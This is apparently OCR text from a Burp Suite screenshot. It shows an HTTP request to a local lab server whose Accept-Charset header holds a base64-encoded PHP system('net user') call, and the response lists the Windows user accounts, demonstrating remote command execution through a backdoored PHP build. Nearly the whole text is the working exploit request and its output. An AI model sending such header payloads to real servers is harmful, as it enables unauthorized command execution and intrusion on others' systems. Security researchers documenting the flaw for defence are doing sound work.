 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF CO2
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.92.129 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.92.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding:gzip,deflate
Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 13:55:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 210
Connection: close
Content-Type: text/html
\\WIN-IQT55UVL7V9 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest yuyan
命令成功完成。
? < + > Type a search term 0 matches
T9Sec Team
Done 414 bytes | 117 millis